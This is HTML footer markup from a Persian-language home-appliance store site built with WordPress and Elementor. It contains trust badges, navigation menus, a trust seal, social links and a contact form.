													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="اینورتر اجنرال - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
